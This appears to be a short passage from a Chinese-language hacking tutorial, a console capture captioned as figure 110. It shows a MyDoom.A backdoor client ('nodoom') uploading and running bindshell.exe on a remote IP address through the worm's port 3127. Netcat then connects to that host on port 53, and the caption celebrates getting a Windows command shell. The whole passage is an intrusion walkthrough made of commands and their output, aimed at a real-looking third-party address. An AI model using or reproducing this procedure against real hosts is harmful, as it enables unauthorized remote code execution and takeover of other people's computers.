 ***************************************************
***** MyDoom.A Upload/Exec Backdoor by sPiKie *****
**** Usage: nodoom <ip> <port> <program to upload> ****
***************************************************
F:\hacker\win2000\MYDOOM>nodoom 61.177.53.89 3127 bindshell.exe
[+] Opening File
[+] File found ready to send
[+] Connected
[+] Sending executable.
................................................................................
.....................................................................[+] All don
e, server have now executed your executable!
F:\hacker\win2000\MYDOOM>nc -vv 61.177.53.89 53
61.177.53.89: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [61.177.53.89] 53 (domain) open
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Ben>
图 110
NC 成功的得到了一个 CMD SHELL,